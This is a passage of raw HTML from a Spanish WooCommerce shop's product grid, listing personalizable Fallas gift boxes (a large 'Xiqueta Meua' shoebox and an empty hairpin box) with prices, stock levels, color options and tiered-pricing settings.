        <img width="350" height="263" src="https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06980-400x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Caja de zapatos Xiqueta Meua Personalizable Grande" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06980-400x300.jpg 400w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06980-scaled-595x446.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06980-768x576.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06980-1536x1152.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06980-2048x1536.jpg 2048w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06980-450x338.jpg 450w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="263" src="https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07029-400x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07029-400x300.jpg 400w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07029-scaled-595x446.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07029-768x576.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07029-1536x1152.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07029-2048x1536.jpg 2048w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07029-450x338.jpg 450w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/caja-de-zapatos-xiqueta-meua-personalizable-grande/" title="Caja de zapatos Xiqueta Meua Personalizable Grande">
            Caja de zapatos Xiqueta Meua Personalizable Grande        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7505"
			  data-parent-id="7505">
			<span class="woocommerce-Price-amount amount"><bdi>14,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7505" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;8&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:14,&quot;display_regular_price&quot;:14,&quot;image&quot;:{&quot;title&quot;:&quot;DSC06980.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC06980-scaled.jpg&quot;,&quot;alt&quot;:&quot;DSC06980.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC06980-scaled-595x446.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC06980-scaled-595x446.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC06980-400x300.jpg 400w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC06980-768x576.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC06980-1536x1152.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC06980-2048x1536.jpg 2048w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC06980-450x338.jpg 450w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC06980-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC06980-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC06980-400x300.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:263,&quot;src_w&quot;:595,&quot;src_h&quot;:446},&quot;image_id&quot;:7527,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7506,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7505,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC06980-400x300.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC06980-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rubia " data-name="Rubia" title="Rubia" data-value="rubia" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ccae1c;"></span></span></a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div></div></div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="7505"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7506"
						 data-display-context="product-page">
											</div>
							</div>
				</div>

</div>

</li><li class="product-warp-item">
<div class="product type-product post-7545 status-publish last instock product_cat-cajas product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleras product_tag-caja-ganchos product_tag-caja-peluqueria product_tag-fallas-gandia product_tag-fallas-valencia product_tag-productos-falleros product_tag-regalos-fallera product_tag-regalos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/caja-para-ganchos-personalizable-vacia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7545" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7545" data-product_sku="" aria-label="Elige las opciones para &ldquo;Caja para ganchos personalizable, vacia&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7545" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7545" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/caja-para-ganchos-personalizable-vacia/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/caja-para-ganchos-personalizable-vacia/" title="Caja para ganchos personalizable, vacia">
    <div class="main-img">
        <img width="350" height="263" src="https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07103-400x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Caja para ganchos personalizable, vacia" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07103-400x300.jpg 400w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07103-scaled-595x446.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07103-768x576.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07103-1536x1152.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07103-2048x1536.jpg 2048w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07103-450x338.jpg 450w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="263" src="https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06992-400x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06992-400x300.jpg 400w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06992-scaled-595x446.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06992-768x576.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06992-1536x1152.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06992-2048x1536.jpg 2048w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06992-450x338.jpg 450w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/caja-para-ganchos-personalizable-vacia/" title="Caja para ganchos personalizable, vacia">
            Caja para ganchos personalizable, vacia        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7545"
			  data-parent-id="7545">
			<span class="woocommerce-Price-amount amount"><bdi>7,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7545" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_color-ganchos-fallera&quot;:&quot;&quot;,&quot;attribute_pa_color-caja-ganchos&quot;:&quot;morado&quot;,&quot;attribute_pa_idioma&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:7.5,&quot;display_regular_price&quot;:7.5,&quot;image&quot;:{&quot;title&quot;:&quot;DSC07103.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-scaled.jpg&quot;,&quot;alt&quot;:&quot;DSC07103.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-scaled-595x446.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-scaled-595x446.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-400x300.jpg 400w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-768x576.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-1536x1152.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-2048x1536.jpg 2048w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-450x338.jpg 450w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-400x300.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:263,&quot;src_w&quot;:595,&quot;src_h&quot;:446},&quot;image_id&quot;:7567,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7546,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7545,&quot;add_to_cart_txt&quot;:&quot;Leer m\u00e1s&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-400x300.jpg&quot;,&quot;deal_time&quot;:false,&quot;outofstock_badge&quot;:&quot;&lt;span class=\&quot;badge out-of-stock-label\&quot;&gt;Agotado&lt;\/span&gt;&quot;,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_color-ganchos-fallera&quot;:&quot;&quot;,&quot;attribute_pa_color-caja-ganchos&quot;:&quot;rojo&quot;,&quot;attribute_pa_idioma&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;5&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:7.5,&quot;display_regular_price&quot;:7.5,&quot;image&quot;:{&quot;title&quot;:&quot;DSC07103.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-scaled.jpg&quot;,&quot;alt&quot;:&quot;DSC07103.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-scaled-595x446.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-scaled-595x446.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-400x300.jpg 400w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-768x576.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-1536x1152.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-2048x1536.jpg 2048w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-450x338.jpg 450w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-400x300.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:263,&quot;src_w&quot;:595,&quot;src_h&quot;:446},&quot;image_id&quot;:7567,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7555,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7545,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-400x300.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_color-ganchos-fallera&quot;:&quot;&quot;,&quot;attribute_pa_color-caja-ganchos&quot;:&quot;verde&quot;,&quot;attribute_pa_idioma&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;6&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:7.5,&quot;display_regular_price&quot;:7.5,&quot;image&quot;:{&quot;title&quot;:&quot;DSC07103.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-scaled.jpg&quot;,&quot;alt&quot;:&quot;DSC07103.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-scaled-595x446.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-scaled-595x446.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-400x300.jpg 400w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-768x576.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-1536x1152.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-2048x1536.jpg 2048w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-450x338.jpg 450w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-400x300.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:263,&quot;src_w&quot;:595,&quot;src_h&quot;:446},&quot;image_id&quot;:7567,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7556,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7545,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al 